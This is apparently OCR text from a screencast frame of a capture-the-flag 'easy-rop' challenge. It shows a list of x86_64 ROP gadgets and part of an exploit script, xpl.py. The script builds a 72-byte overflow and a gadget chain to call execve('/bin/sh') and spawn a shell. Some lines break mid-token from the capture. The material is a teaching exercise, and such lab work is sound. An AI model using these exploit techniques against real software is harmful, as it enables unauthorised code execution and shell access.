 1: 2: 18: CPU 5.64% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 75% Discharging Friday, 01/07/22 - 07:06 PM
18];
0x000000000041f0f0: mov rdi, rbx; call qword ptr [rbp + 0x
20];
0x000000000041fb80: mov rdi, rbx; call qword ptr [rbp + 0x
30];
0x000000000041d34e: mov rdi, rbx; call qword ptr [rbp + 0x
48];
0x0000000000418590: mov rdi, rbx; call qword ptr [rbp + 0x
60];
0x0000000000418f31: mov rdi, rbx; call qword ptr [rbp + 0x
68];
0x000000000041c763: mov rdi, rbx; call qword ptr [rbp + 0x
70];
0x0000000000417b41: mov rdi, rbx; call rax;
0x000000000045841b: mov rdi, rbx; call rsi;
0x0000000000427380: mov rdi, rbx; mov eax, 0xca; syscall;
0x0000000000419240: mov rdi, rbx; sub rdx, rsi; call qword
ptr [rax + 0x70];
0x0000000000466f66: mov rdi, rdx; cmp rax, 9; ja 0x66f40;
mov rax, r8; ret;
0x000000000047695e: mov rdi, rsi; bsr eax, eax; lea rax, [
rdi + rax - 0x20]; vzeroupper; ret;
0x000000000045840b: mov rdi, rsi; mov qword ptr [rbp - 0x7
0], rsi; call 0x56340; mov rsi, qword ptr [rbp - 0x70]; mo
v rdi, rbx; call rsi;
0x0000000000450eb7: mov rdi, rsi; mov rsi, rdx; cmp r8d, 1
; ja 0x50ef0; mov eax, 4; syscall;
0x0000000000477ee7: mov rdi, rsi; mov rsi, rdx; cmp r8d, 1
; ja 0x77f20; mov eax, 6; syscall;
(easy-rop/ELF/x86_64)>
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
10 pop_rsi = 0x000000000040f4be
11 pop_rdx = 0x000000000040181f
12
13 # execve
14 payload = b'A'*72
15 payload += p64(pop_rax)
16 payload += p64(0x3b)
17 payload += p64(pop_rsi)
18 payload += p64(0x0)
19 payload += p64(pop_rdx)
20 payload += p64(0x0)
21
22
23 # execve('/bin/sh',0,0);
24 # rax = 59
25 # rsi = 0
26 # rdx = 0
27
28 # rdi = '/bin/sh' -> pointer
29 # syscall
Line 20, Column 20 Tab Size: 4 Python